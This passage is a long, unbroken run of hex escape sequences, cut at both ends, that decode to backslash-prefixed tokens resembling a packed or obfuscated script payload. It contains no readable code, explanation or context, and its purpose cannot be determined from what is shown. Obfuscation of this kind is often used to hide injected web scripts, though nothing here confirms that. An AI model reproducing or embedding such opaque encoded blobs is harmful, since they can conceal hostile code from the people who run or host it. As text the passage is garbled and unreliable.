x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\